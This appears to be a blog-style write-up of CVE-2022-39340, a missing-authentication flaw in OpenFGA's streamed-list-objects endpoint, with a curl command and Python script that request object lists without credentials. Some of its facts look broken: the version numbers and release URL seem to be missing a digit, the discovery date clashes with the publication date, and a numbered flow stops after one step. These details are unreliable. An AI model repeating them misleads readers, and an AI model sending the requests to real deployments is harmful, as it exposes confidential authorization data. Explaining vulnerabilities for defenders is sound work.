Date discovered: November 2022
Affected software: OpenFGA (Authorization/Permission Engine)
Fixed in version: .2.4
What is CVE-2022-39340?

CVE-2022-39340 is a serious security vulnerability found in OpenFGA, an open-source authorization and permissions engine, up to version .2.3. The bug exposed sensitive data by allowing anyone to call a specific API endpoint and retrieve object information—even without valid authentication.
Why Does This Matter?
OpenFGA is often used to secure application access and enforce permissions. If attackers access internal objects without proper rights, they could steal, change, or erase confidential user data.
How Did This Vulnerability Happen?
The problem was with the streamed-list-objects endpoint. Until it was fixed in version .2.4, this route did not validate the Authorization header. That means anyone—even with zero credentials—could list sensitive objects simply by calling this endpoint.
Here's a basic flow
1. An attacker sends a request to /stores/{store_id}/streamed-list-objects.
Step-by-Step Example
Suppose you have an OpenFGA instance running on http://openfga.mydomain.com.
1. Craft an HTTP Request (No Auth Required!)
curl https://openfga.mydomain.com/stores/{store_id}/streamed-list-objects \
-d '{"type":"document"}' \
-H "Content-Type: application/json"
Expected (Patched) Behavior
{
"code": "unauthorized",
"message": "Authorization header required"
}
Vulnerable (Unpatched) Output
{
"object_ids": ["doc:123", "doc:456", "doc:789" ]
}
Python Example
import requests
url = "https://openfga.mydomain.com/stores/{store_id}/streamed-list-objects"
data = {
"type": "document"
}
r = requests.post(url, json=data)
print(r.text) # Should print object list if vulnerable
Who’s Affected?
- All OpenFGA instances v.2.3 and older (including pre-releases) are at risk if publicly accessible.
- Private/internal deployments are safe _unless an attacker can reach the API network_.
Restrict network access to your OpenFGA administration endpoints.
- Never expose sensitive authorization backends directly to the internet without strong authentication!
How Was It Fixed?
In version .2.4, the maintainers added proper validation for the Authorization header to the affected endpoint. Unauthorized requests now fail as expected.
Release notes:
https://github.com/openfga/openfga/releases/tag/v.2.4
Security disclosure:
https://github.com/openfga/openfga/security/advisories/GHSA-2xm7-44c3-324r
Extra Resources
- Official GitHub Advisory (GHSA-2xm7-44c3-324r)
- OpenFGA Repository
- Full CVE Record
Summary
CVE-2022-39340 shows that even major access control engines can have critical flaws if API endpoints are not secured by default. Never trust your security until you’ve validated every endpoint—update today if you run OpenFGA v.2.3 or earlier!
> _If you found your deployment was exposed, rotate any affected secrets and check your logs for signs of unauthorized object access._
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 10/26/2022 00:51:00 UTC